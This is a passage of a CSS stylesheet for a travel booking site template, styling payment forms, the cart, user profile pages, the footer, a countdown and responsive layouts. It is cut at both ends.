  left: 50%;
  position: absolute;
  color: #666;
  bottom: 6px;
  font-size: 18px;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.payment-form .expiry-date .row {
  margin-left: -10px;
  margin-right: -10px;
}
.payment-form .expiry-date .row [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}
.payment-form .expiry-date .form-field .field-input {
  background: url('../images/icon-calendar.png') no-repeat right 10px center;
  padding: 9px 30px 9px 5px;
}
.payment-form .cvc-code {
  margin-top: 40px;
}
.payment-form .cvc-code .field-input {
  padding: 9px 5px;
}
.payment-form .submit {
  background: url('../images/bg-border-v.png') repeat-x top left;
  padding-top: 30px;
}
.payment-form .submit .awe-btn {
  margin-top: 20px;
}
.payment-offline .submit {
  margin-top: 15px;
  padding-top: 15px;
}
.payment-offline .submit p {
  text-align: left;
}
/* 18. Cart 
 --------------------------------------------------------------------------------*/
.cart-cn {
  padding: 0px 30px;
}
.cart-cn h1 {
  margin: 15px 0 0 0;
  font-size: 34px;
  font-family: 'Lato';
  font-weight: 300;
}
.cart-cn .tb-cart {
  margin-bottom: 0;
  margin-top: 10px;
  vertical-align: middle;
}
.cart-cn .tb-cart thead th{
  border-width: 0;
  font-family: 'Lato';
  font-size: 20px;
  color: #111111;
  font-weight: normal;
  border-bottom: 1px solid #dedede;
}
.cart-cn .tb-cart thead th:first-child {
  padding-left: 0;
}
.cart-cn .tb-cart thead th:last-child {
  padding-right: 0;
}
.cart-cn .tb-cart tr td {
  vertical-align: middle;
  padding: 25px 20px 0 20px;
  border-width: 0;
}
.cart-cn .tb-cart tr.border td {
  border-bottom: 1px dotted #9e9e9e;
  padding-bottom: 25px;
}
.cart-cn .tb-cart tr td:first-child {
  padding-left: 0;
}
.cart-cn .tb-cart td:last-child {
  padding-right: 0;
}
.cart-cn .tb-cart .date {
  color: #333333;
  display: block;
  font-family: 'Open sans';
}
.cart-cn .tb-cart .group-date .date + .date {
  margin-top: 30px;
}
.cart-cn .tb-cart .date small {
  color: #59c55b;
  font-size: 16px;
  font-style: italic;
  margin: 0 7px;
  font-family: 'Georgia';
}
.cart-cn .tb-cart .price {
  font-family: 'Lato';
  font-size: 24px;
  color: #333333; 
  display: block;
  text-align: center;
}
.cart-cn .tb-cart .price small {
  color: #999999;
  font-size: 13px;
  font-family: 'Open Sans';
}
.cart-cn .tb-cart .group-price .price {
  line-height: 50px;
}
.cart-cn .tb-cart .select {
  width: 90px;
  border-bottom: 1px dashed #b0b0b0;
  margin: 0px auto;
  font-family: 'Open Sans';
  font-weight: 600;
}
.cart-cn .tb-cart .select span {
  padding-top: 3px;
  padding-bottom: 3px;
}
.cart-cn .tb-cart .sub-total-price {
  color: #25ab4b;
}
.cart-cn .tb-cart .group-select .select + .select{
  margin-top: 25px;
}
.cart-room h2 {
  margin: 0;
  font-size: 18px;
  font-weight: normal;
  font-family: 'Open sans';
}
.cart-room .star-room {
  color: #5ac65c;
  margin-top: 5px;
  display: block;
}
.cart-room ul {
  list-style: none;
  padding: 0;
  margin: 5px 0 0 0;
}
.cart-room ul li {
  color: #333333;
  font-size: 13px;
  padding: 2px 0;
  font-family: 'Open sans';
}
.cart-room ul li span {
  font-weight: 600;
  margin-right: 10px;
  min-width: 70px;
  display: inline-block;
}
.cart-flight h2 {
  margin: 0;
  font-size: 18px;
  font-weight: normal;
  font-family: 'Open sans';
}
.cart-flight .airline {
  margin: 10px 0;
}
.cart-flight .airline img {
  margin-right: 10px;
}
.cart-flight .airline span {
  color: #666666;
  font-family: 'Open Sans';
}
.cart-flight .stop-cn {
  display: inline-block;
  position: relative;
  width: 75px;
  height: 30px;
}
.cart-flight .stop-cn label {
  color: #333333;
  font-size: 12px;
  position: absolute;
  font-weight: normal;
  margin: 0;
  top: -7px;
  width: 100%;
  text-align: center;
}
.cart-flight .stop-cn .stops{
  background-color: #141414;
  display: block;
  width: 100%;
  height: 3px;
  top: 50%;
  position: absolute;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
.cart-flight .stop-cn .stop {
  width: 8px;
  height: 8px;
  border: 2px solid #23a523;
  background-color: #fff;
  left: 0;
  right: 0;
  display: block;
  margin: auto;
  content: '';
  position: absolute;
  bottom: -2px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.cart-flight .stop-cn .stops._2 .stop:first-child {
  left: 35%;
  right: inherit;
}
.cart-flight .stop-cn .stops._2 .stop:last-child {
  left: 55%;
  right: inherit;
}
.cart-flight .stop-cn label:last-child {
  font-size: 10px;
  text-transform: uppercase;
  top: inherit;
  bottom: -3px;
}
.cart-flight .group-time {
  display: inline-block;
  position: relative;
}
.cart-flight .group-time:before {
  content: '';
  display: block;
  width:1px;
  height:30px;
  background-color: #e6e6e6;
  position: absolute;
  left: 19px;
  top: 50%;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
.cart-flight .group-time p {
  padding-left: 40px;
  margin-bottom: 0;
  display: inline-block;
  font-size: 16px;
  font-family: 'Open sans';
  font-weight: 600;
  color: #111111;
  position: relative;
}
.cart-flight .group-time p small {
  font-size: 11px;
}
.cart-flight .group-time p span {
  display: block;
  color: #666666;
  font-size: 14px;
}

.cart-flight .group-time p + p:before {
  content: '\f105';
  color: #666;
  font-family: 'FontAwesome';
  font-size: 18px;
  position: absolute;
  left: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
.cart-car h2{
  margin: 0;
  color: #111111;
  font-family: 'Open sans';
  font-size: 18px;
}
.cart-car .car-img {
  float: left;
  margin-right: 20px;
}
.cart-car p {
  margin-bottom: 0;
  color: #333333;
  font-family: 'Open sans';
  font-size: 13px;
  margin-top: 5px;
}
.cart-car ul,
.cart-cruise ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  clear: both;
  padding-top: 10px;
}
.cart-car ul li,
.cart-cruise ul li {
  font-family: 'Open sans';
  font-size: 13px;
  color: #333333;
  margin-top: 5px;
}
.cart-car ul li span,
.cart-cruise ul li span {
  font-weight: 600;
  min-width: 95px;
  display: inline-block;
}
.cart-cruise h2{
  margin: 0;
  font-size: 18px;
  font-weight: normal;
  font-family: 'Open sans';
}
.cart-cruise ul {
  padding-top: 5px;
}
.cart-cn .tb-cart tfoot td{
  border-top: 1px solid #dedede;
  padding-top: 10px;
}
.cart-cn .tb-cart tfoot .sub-total-price {
  font-size: 34px;
  text-align: right;
}
.cart-cn .check-out-cart {
  margin-bottom: 0;
  margin-top: 40px;
}
/* 19. Element Page 
 --------------------------------------------------------------------------------*/
.element-sc {
  background-color: #fff;
  padding: 0 30px 0 30px;
}
.element-sc .element-cn {
  overflow: hidden;
}
.element-sc .element-cn .row {
  margin-left: -30px;
  margin-right: -30px;
}
.element-sc .element-cn .row [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}
.element-sc .element-cn h2 {
  margin: 0;
  color: #111111;
  font-size: 24px;
  margin-top: 30px;
}
.element-sc .element-cn .element-btn {
  margin: 0;
  list-style: none;
  padding: 0;
}
.element-sc .element-cn .element-btn li {
  float: left;
  margin-top: 15px;
  width: 20%;
}
.element-sc .element-cn .tabs-head {
  margin-top: 25px;
}
.element-sc .element-cn .tabs-head:last-child {
  margin-top: 0;
}
.element-sc .element-cn .tab-pane {
  padding-top: 25px;
  color: #333333;
  font-family: 'Open sans';
  line-height: 25px;
}
.element-sc .element-cn .panel-group {
  margin-top: 25px;
}
.element-sc .element-cn .alert-box {
  margin-top: 15px;
}
.element-sc .element-cn:last-child {
  padding-bottom: 0;
}
.element-sc .element-cn .caneldar {
  margin-top: 15px;
}

/* 20. 404 
 --------------------------------------------------------------------------------*/
.page-not-found {
  padding-top: 50px;
  padding-bottom: 90px;
}
.page-comingsoon .page-body .item-content h4,
.page-comingsoon .page-body .item-content p,
.page-not-found .page-body .item-content * {
  color: #fff;
}
.page-comingsoon .page-body .item-content .image-wrap,
.page-not-found .page-body .item-content .image-wrap {
  margin-top: 8%;
}
.page-comingsoon .page-body .item-content h4,
.page-not-found .page-body .item-content h4 {
  font-family: 'Lato', Arial, Verdana;
  font-size: 50px;
  font-weight: 300;
  margin-top: 15px;
  margin-bottom: 0;
}
.page-comingsoon .page-body .item-content p,
.page-not-found .page-body .item-content p {
  font-family: 'Lato', Arial, Verdana;
  font-size: 26px;
  font-weight: 300;
}
.page-not-found .page-body .item-footer {
  margin-top: 15px;
  margin-left: -5px;
  margin-right: -5px;
  font-size: 0;
}
.page-not-found .page-body .item-footer a {
  margin: 5px;
}
.page-slide .owl-pagination .owl-page {
  display: inline-block;
  margin-left: 2px;
  margin-right: 2px;
}
.page-slide .owl-pagination .owl-page span {
  display: inline-block;
  width: 6px; height: 6px;
  background-color: #fff;
  border-radius: 50%;
}
.page-slide .owl-pagination .owl-page.active span {
  background-color: #59c35c;
}

/* 21. Comingsoon 
 --------------------------------------------------------------------------------*/

.countdown-wrapper {
  position: relative;
  display: inline-block;
  border-top: 6px solid #fff;
  border-bottom: 6px solid #fff;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 10px;
  margin-left: 10px;
  margin-right: 10px;
}
#countdown {
  font-size: 0;
  margin-left: -10px;
  margin-right: -10px;
}
.countdown-wrapper:before {
  content: '';
  display: block;
  position: absolute;
  width: 25px; height: 25px;
  background: url(../images/top-left-border.png);
  top: -6px; left: -20px;
}
.countdown-wrapper:after {
  content: '';
  display: block;
  position: absolute;
  width: 25px; height: 25px;
  background: url(../images/top-right-border.png);
  top: -6px; right: -20px;
}
.countdown-wrapper #countdown:before {
  content: '';
  display: block;
  position: absolute;
  width: 25px; height: 25px;
  background: url(../images/bottom-left-border.png);
  bottom: -6px; left: -20px;
}
.countdown-wrapper #countdown:after {
  content: '';
  display: block;
  position: absolute;
  width: 25px; height: 25px;
  background: url(../images/bottom-right-border.png);
  bottom: -6px; right: -20px;
}
#countdown .item {
  position: relative;
  display: inline-block;
  padding-left: 16px;
  padding-right: 16px;
  font-family: 'Lato', Arial, Verdana;
  color: #fff;
}
#countdown .item span {
  font-size: 16px;
  line-height: 1em;
}
#countdown .item .count {
  display: block;
  font-size: 50px;
  line-height: 1em;
}
#countdown .item .count:after {
  content: ':';
  display: block;
  position: absolute;
  font-size: 26px;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
#countdown .item:last-child .count:after {
  display: none;
}

/* 22. User Profile 
 --------------------------------------------------------------------------------*/
.user-profile {
  margin-right: 30px;
  margin-left: 30px;
  padding-bottom: 20px;
}
.user-profile__header {
  background-color: #415973;
  text-align: center;
  font-family: 'Lato';
  color: #fff;
  font-weight: 300;
  position: relative;
  padding: 10px 10px 45px 10px;
  margin-top: 30px;
}
.user-profile__header h4 {
  font-size: 30px;
  margin: 0;
  font-weight: 300;
}
.user-profile__header span {
  font-size: 14px;
  margin-bottom: 10px;
  display: block;
  margin-top: 5px;
}
.user-profile__header p {
  max-width: 90px;
  border-radius: 50%;
  margin: auto;
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
}
.user-profile__header p img {
  width: 100%;
}
.user-profile__navigation {
  background-color: #f2f2f2;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  padding-top: 60px;
}
.user-profile__navigation li {
  padding:0px 10px;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.user-profile__navigation li + li {
  border-top: 1px solid #e3e3e3;
}
.user-profile__navigation li a{
  font-family: 'Lato';
  font-size: 16px;
  color: #333333;
  display: block;
  text-decoration: none;
  padding: 15px 0;
}
.user-profile__navigation li a img {
  margin-right: 10px;
}
.user-profile__navigation li:hover,
.user-profile__navigation li.current {
  background-color: #fff;
}
.user-profile .user-profile__title {
  color: #111111;
  font-weight: 300;
  margin-top: 25px;
  font-size: 34px;
  margin-bottom: 0;
}
.user-profile .user-profile__count-number {
  text-align: center;
  font-family: 'Lato';
  margin-top: 20px;
}
.user-profile .user-profile__count-number span {
  color: #333333;
  font-size: 60px;
  display:inline-block;
  text-align: center;
  vertical-align: middle;
  line-height: 1;
  padding:0 30px;
  position: relative;
}
.user-profile .user-profile__count-number span:before {
  content:':';
  font-size: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
.user-profile .user-profile__count-number span:first-child::before {
  content:none;
}
.user-profile .user-profile__count-number span samp {
  font-size: 16px;
  display: block;
  font-family: 'Lato';
}
.user-profile .user-profile__total {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  overflow: hidden;
  margin-top: 60px;
}
.user-profile .user-profile__total li {
  vertical-align: middle;
  font-size: 18px;
  font-weight: bold;
  color: #666666;
  width: 25%;
  text-align: center;
  float: left;
  border-left: 1px solid #dedede;
  font-family: 'Lato'
}
.user-profile .user-profile__total li.has-number {
  color: #333333;
}
.user-profile .user-profile__total li span {
  color: #25ab4b;
}
.user-profile .user-profile__total li:first-child {
  border-width: 0;
}
.user-profile__my-booking {
  margin-top: 20px;
  border-top: 1px solid #eaeaea;
}
.user-profile__my-booking .table thead th{
  background-color: #fbfbfb;
  border-width: 0;
  color: #999999;
  font-weight: 600;
  padding-top: 12px;
  font-family: 'Open sans';
  padding-bottom: 12px;
}
.user-profile__my-booking .table td {
  border-top-width: 0;
  padding: 15px;
  color: #333333;
  font-family: 'Open sans';
  border-bottom: 1px dotted #999999;
  vertical-align: middle;
}
.user-profile__my-booking .table tr td:first-child {
  padding-left: 0;
}
.user-profile__my-booking .table tr td:last-child {
  padding-right: 0;
}
.user-profile__my-booking .table td .icon {
  width: 40px;
  height: 40px;
  border: 1px solid #cccccc;
  border-radius: 50%;
  text-align: center;
  line-height: 40px;
}
.user-profile__my-booking .table td .fa {
  font-size: 10px;
}
.user-profile__my-booking .table td a {
  display: inline-block;
  background-color: #fbfbfb;
  color: #666666;
  text-decoration: none;
  border: 1px solid #eaeaea;
  padding: 5px 10px;
  float: right;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.user-profile__my-booking .table td a:hover {
  background-color: #f2f2f2;
}

.my-profile .my-profile__title {
  font-size: 24px;
  margin-bottom: 0;
  margin-top: 15px;
  color: #111111;
  font-family: 'Lato';
}
.my-profile ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  margin-top: 5px;
}
.my-profile ul li {
  position: relative;
  padding-left: 150px;
  padding-top: 15px;
  color: #333333;
  font-family: 'Open sans';
}
.my-profile ul li span {
  position: absolute;
  color:#999999;
  font-weight: 600;
  left: 0;
}
.my-profile p {
  color: #333333;
  font-size: 16px;
  font-family: 'Georgia';
  margin-bottom: 0;
  margin-top: 60px;
  font-style: italic;
}
.user-profile .check-box input {
  display: none;
}
.user-profile .check-box label {
  color: #333333;
  font-family: 'Open sans';
  font-weight: normal;
  font-size: 14px;
  margin-bottom: 0;
  position: relative;
  margin-top: 20px;
  padding-left: 25px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.user-profile .check-box label:before {
  content: '';
  display: inline-block;
  position: absolute;  
  top: 3px;
  left:  0;
  width: 15px;
  height: 15px;
  border: 1px solid #c1c1c1;
  background-color: #f2f2f2;
  text-align: center;
  font-size: 10px;
  color: #333;
  font-family: 'FontAwesome';
  line-height: 13px;
  cursor: pointer;

}
.user-profile .check-box input:checked ~ label:before {
  content: '\f00c';
}
.my-profile .btn {
  border: 1px solid #dedede;
  background-color: #fbfbfb;
  color: #33b057;
  border-radius: 0;
  padding: 7px 20px;
  font-family: 'Open sans';
  font-weight: 600;
  font-size: 16px;
  margin-top: 50px;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.my-profile .btn:hover {
  color: #fff;
  background-color: #33b057;
  border-color: #33b057;
}
.user-form h3 {
  color: #111111;
  font-size: 24px;
  margin: 30px 0 20px 0;
}
.user-form .field-input {
  margin-top: 10px;
}
.user-form .field-input .input-text {
  border: 1px solid #dedede;
  background-color: transparent;
  padding:14px 10px;
  width: 100%;
  color: #333333;
  font-family: 'Open sans'
}
.user-form .field-input .awe-btn {
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 10px;
}
.user-form p {
  font-family: 'Georgia';
  font-style: italic;
  font-size: 16px;
  margin-bottom: 35px;
  margin-top: 10px;
  color: #666666;
}
.user-form .check-box {
  display: inline-block;
}
.user-form .check-box label {
  margin-top: 0;
}
.user-form a {
  color: #26aa44;
  text-decoration: underline;
}
.user-form > .row > [class*="col-"]:last-child {
  padding-left: 40px;
  padding-right: 35px;
}
.user-signup {
  position: relative;
}
.user-signup > .row > [class*="col-"]:last-child {
  padding-left: 15px;
  padding-right: 15px;
}
.user-signup:after {
  border-left: 1px solid #f1f1f1;
  position:absolute;
  top: 40px;
  bottom:0;
  left: 50%;
  content:'';
  -webkit-transform: translateX(-50%);
     -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
}
/* 23. Footer 
 --------------------------------------------------------------------------------*/
footer {
  background-color: #111111;
  padding-bottom: 50px;
  font-family: 'Open Sans';
}
footer .logo-foter {
  margin-top: 60px;
}
footer .logo-foter img {
  max-width: 100%;
}
footer .ul-ft {
  margin-top: 60px;
}
footer .ul-ft ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
footer .ul-ft ul li a {
  color: #fff;
  text-decoration: none;
  line-height: 30px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
footer .ul-ft ul li a:hover {
  color: #25ab4b;
  padding-left: 3px;
}
footer .currency-lang-bottom {
  margin-top: 70px;
  width: 45%;
  margin-left: 5%;
}
footer .currency-lang-bottom.open .dropdown-head span {
  z-index: 1001;
}
footer .currency-lang-bottom .dropdown-head {
  line-height: 40px;
  text-transform: inherit;
  color: #fff;
  border: 1px solid #3d3d3d;
  padding: 0 15px;
  cursor: pointer;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
footer .currency-lang-bottom .dropdown-head span {
  float: right;
  color: #59c45a;
  position: relative;
  line-height: 40px;
  margin-left: 0;
}
footer .currency-lang-bottom .dropdown-body {
  bottom: -5px;
  top: inherit;
  left: -5px;
  right: -5px;
  border: 5px solid rgba(0, 0, 0, 0.3);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
footer .currency-lang-bottom ul {
  width: 100%;
  background-color: #fff;
  margin: 0;
  padding: 5px 0;
  list-style: none;
}
footer .currency-lang-bottom ul li a {
  padding: 0 15px;
  color: #333;
  text-decoration: none;
  line-height: 30px;
  display: block;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
footer .currency-lang-bottom ul li a:hover {
  background-color: #25ab4b;
  color: #fff;
}
footer .currency-lang-bottom:hover .dropdown-head {
  border: 1px solid #25ab4b;
}
footer .copyright {
  color: #fff;
  clear: both;
  line-height: 20px;
  margin: 45px 0 0 0;
  float: right;
}
/* 24. Responsive 
 --------------------------------------------------------------------------------*/
@media (max-width: 1199px) {
  /*Header*/
  .header.menu-active {
    -webkit-transform: translate(-270px, 0);
    -moz-transform: translate(-270px, 0);
    -ms-transform: translate(-270px, 0);
    -o-transform: translate(-270px, 0);
  }
  /* Banner */
  .banner {
    padding-bottom: 100px;
  }
  .banner.margin {
    padding-bottom: 100px;
  }
  .banner.margin .category-form {
    margin-top: 150px;
  }
  .banner .category-form {
    margin-top: 100px;
  }
  .banner .category-singer {
    margin-top: 100px;
  }
  /* Form Content */
  .form-cn {
    padding: 15px 20px 20px 20px;
  }
  .form-cn h2 {
    font-size: 22px;
  }
  .form-cn .form-radio li {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .form-cn .form-search {
    margin-top: 15px;
  }
  .form-cn .form-search .form-field {
    font-size: 16px;
  }
  .form-cn .form-search .form-field label {
    font-size: 14px;
  }
  .form-cn .form-search .form-field label span {
    font-size: 16px;
  }
  /* Form Hotel */
  .form-hotel .field-destination {
    width: 330px;
  }
  .form-hotel .field-date {
    width: 145px;
  }
  .form-hotel .field-select {
    width: 120px;
  }
  .form-hotel .form-submit {
    width: 160px;
  }
  /*Form Car */
  .form-car .field-picking,
  .form-car .field-droping {
    width: 205px;
  }
  .form-car .field-date {
    width: 165px;
  }
  .form-car .form-submit {
    width: 160px;
  }
  /*Form Cruise */
  .form-cruise .form-search {
    margin-top: 0;
  }
  .form-cruise .form-search .form-field {
    border: 0;
    padding: 5px 15px;
  }
  .form-cruise .form-search .field-destination {
    width: 100%;
  }
  .form-cruise .form-search .field-lenght,
  .form-cruise .form-search .field-month,
  .form-cruise .form-search .field-port,
  .form-cruise .form-search .field-line {
    width: 50%;
  }
  .form-cruise .form-search .form-submit {
    width: 160px;
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /* Form Flight */
  .form-flight .form-search .form-field,
  .form-package .form-search .form-field {
    border: 0;
    padding: 5px 15px;
  }
  .form-flight .form-search .field-from,
  .form-package .form-search .field-from,
  .form-flight .form-search .field-to,
  .form-package .form-search .field-to,
  .form-flight .form-search .field-date,
  .form-package .form-search .field-date,
  .form-flight .form-search .field-select,
  .form-package .form-search .field-select {
    width: 50%;
  }
  .form-flight .form-search .form-submit,
  .form-package .form-search .form-submit {
    width: 160px;
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /*Form Package*/
  .form-package .form-search {
    margin-top: 0;
  }
  /*Form Tour*/
  .form-tour .form-search .field-region {
    width: 320px;
  }
  .form-tour .form-search .field-country,
  .form-tour .form-search .field-style {
    width: 205px;
  }
  /* Home */
  .title-wrap {
    padding: 30px 0;
  }
  /* Sales Item */
  .sales-item .home-sales-text .home-sales-name-places .home-sales-name a {
    font-size: 22px;
  }
  /*Travel Magazine*/
  .magazine-item .magazine-header h2 {
    font-size: 40px;
    line-height: 40px;
  }
  .magazine-thum {
    padding-left: 25px;
    padding-right: 25px;
    overflow: hidden;
  }
  .thumnail-item {
    width: 25%;
    float: left;
    background-image: none;
    padding-left: 5px;
    padding-right: 5px;
  }
  .thumnail-item figure {
    float: none;
  }
  .thumnail-item figure:after {
    display: none;
  }
  .thumnail-item figure img {
    width: 100%;
  }
  .thumnail-item .thumnail-text {
    display: block;
    padding: 5px 0 20px 0;
  }
  .thumnail-item .thumnail-text h4 {
    line-height: 20px;
    font-size: 16px;
  }
  .thumnail-item .thumnail-text span {
    font-size: 14px;
  }
  /* Confidence and Subscribe */
  /*Sidebar List*/
  .sidebar-cn .widget-sidebar,
  .sidebar-cn .search-sidebar,
  .sidebar-cn .search-result,
  .sidebar-cn .narrow-results {
    padding-left: 20px;
    padding-right: 20px;
  }
  .sidebar-cn .search-result p {
    font-size: 13px;
  }
  .sidebar-cn .search-result p ins {
    font-size: 20px;
  }
  .sidebar-cn .search-result p span {
    font-size: 14px;
  }
  .sidebar-cn .search-sidebar .form-search .form-field {
    width: 100%;
    margin-top: 10px;
  }
  .sidebar-cn .search-sidebar .form-search .form-submit {
    margin-top: 15px;
  }
  .sidebar-cn .search-sidebar .form-search .form-submit .awe-btn {
    line-height: 40px;
  }
  .sidebar-cn .narrow-results h6 {
    font-size: 20px;
  }
  /*View As*/
  .view-by {
    display: none;
  }
  /*Hotel*/
  .hotel-list .hotel-list-cn .hotel-list-item {
    padding: 30px 20px;
  }
  .hotel-list-item .hotel-img {
    width: 280px;
  }
  .hotel-list-item .hotel-text {
    margin-left: 310px;
  }
  .hotel-list-item .hotel-text .hotel-name a {
    font-size: 28px;
    line-height: 28px;
  }
  .hotel-list-item .hotel-text .hotel-star-address .rating {
    display: none;
  }
  .hotel-list-item .hotel-text .hotel-star-address .hotel-address {
    display: block;
  }
  .hotel-list-item .hotel-text p {
    margin-top: 5px;
  }
  .hotel-list-item .hotel-text .hr,
  .hotel-list-item .hotel-text .hotel-service {
    display: none;
  }
  .hotel-list-item .hotel-text .price-box {
    margin-top: 5px;
    float: none;
  }
  .hotel-list-item .hotel-text .price-box .price.special-price {
    font-size: 25px;
  }
  .room-detail .featured-service .service-list li{
    width: 50%;
  }
  /*Cruise*/
  .cruise-page:before {
    display: none;
  }
  .cruise-page .sidebar-cn {
    margin-top: 30px;
  }
  .cruise-page .sidebar-cn .search-sidebar .form-search .field-select {
    width: 50%;
  }
  /*Tour*/
  .tour-list-cn .cruise-item .cruise-text .cruise-name a {
    font-size: 24px;
  }
  /*Package Deal*/
  .package-list-cn .package-item {
    padding-left: 20px;
    padding-right: 20px;
  }
  .package-item .package-img {
    margin-right: 20px;
  }
  .package-item .package-text {
    padding-right: 160px;
  }
  .package-item .package-text p {
    margin-top: 5px;
  }
  .package-item .package-text .price-box .price.together {
    margin-top: 5px;
  }
  .package-item .package-text .price-box .price.together ins {
    font-size: 24px;
  }
  /* Car */
  .cruise-deal-item .cruise-text .cruise-name a {
    font-size: 26px;
  }
  .cruise-deal-item .cruise-text .price-box .price.special-price {
    font-size: 26px;
  }
  .top-list-car {
    padding-left: 20px;
    padding-right: 20px;
  }
  .car-list-cn {
    padding-left: 20px;
    padding-right: 20px;
  }
  .car-list-cn .car-list-table tr th:first-child::before,
  .car-list-cn .car-list-table tr td:first-child::before {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    content: '';
    width: 1px;
    background: url('../images/bg-border-h.png') repeat-y top left;
  }
  /*Flight*/
  .flight-deal-item .flight-text {
    padding-top: 15px;
  }
  .flight-deal-item .flight-text .flight-name a {
    font-size: 26px;
  }
  .flight-deal-item .flight-text .flight-price .price {
    font-size: 26px;
  }
  .flight-list {
    padding-left: 20px;
    padding-right: 20px;
  }
  .flight-statis p ins {
    font-size: 14px;
  }
  .chart .chart-bar .chart-nav span.nav-prev {
    left: -10px;
  }
  .chart .chart-bar .chart-nav span.nav-next {
    right: -10px;
  }
  /*Detail*/
  /* Header */
  .head-detail h1 {
    font-size: 28px;
  }
  .head-detail .price-book span {
    font-size: 28px;
  }
  .detail-cn > .row > [class*="col-"]:last-child {
    border-width: 0;
    padding-left: 30px;
  }
  /* Footer */
  .detail-footer-cn .price-book span {
    font-size: 28px;
  }
  /* Sidebar */
  .detail-sidebar .hight-light h2 {
    text-align: left;
    text-indent: 20px;
    line-height: 70px;
    font-size: 30px;
  }
  .detail-sidebar .hight-light .hr {
    display: none;
  }
  .detail-sidebar .scroll-heading {
    width: 100%;
    position: static !important;
  }
  .detail-sidebar .scroll-heading h2 {
    line-height: 34px;
    font-size: 24px;
  }
  .detail-sidebar .scroll-heading .hr {
    margin-top: 10px;
  }
  .detail-sidebar .scroll-heading a {
    display: none;
  }
  /*Hotel Detail*/
  .hotel-content:after {
    content: none;
  }
  .hotel-content .hl-customer-like {
    margin-top: 20px;
  }
  .hotel-content .hl-customer-like h2 {
    line-height: 70px;
  }
  .hotel-content .hl-customer-like .form-search {
    margin-top: 25px;
  }
  .check-rates .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .check-rates-form h3 {
    font-size: 22px;
  }
  .check-rates-form .form-search .form-field {
    padding-top: 10px;
    padding-bottom: 10px;
    font-size: 17px;
  }
  .check-rates-form .form-search .form-field.field-date {
    width: 255px;
  }
  .check-rates-form .form-search .form-field.field-select {
    width: 200px;
  }
  .check-rates-form .form-search .form-submit {
    width: 168px;
    padding-top: 7px;
    padding-bottom: 6px;
  }
  .hl-features {
    border-top: 1px solid #e9e9e9;
  }
  .hl-features .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .hl-features .hl-features-cn {
    padding-top: 0;
  }
  .hl-features .featured-service h3 {
    padding-bottom: 22px;
    font-size: 22px;
  }
  .details-policies {
    border-top: 1px solid #e9e9e9;
  }
  .details-policies .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .details-policies .details-policies-cn {
    padding-top: 0px;
  }
  .details-policies .details-policies-cn .policies-item {
    margin-top: 35px;
  }
  .details-policies .details-policies-cn .policies-item h3 {
    padding-bottom: 20px;
    font-size: 22px;
  }
  .review-vote {
    margin-top: 20px;
  }
  .review-vote h3 {
    font-size: 32px;
  }
  .review-vote .vote-score {
    font-size: 40px;
  }
  .review-vote p span {
    font-size: 32px;
  }
  .review-detail {
    border-top: 1px solid #e9e9e9;
  }
  .review-detail .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .review-detail .review-detail-cn {
    padding-top: 40px;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 22px;
  }
  /*Tour Detail*/
  .title-detail {
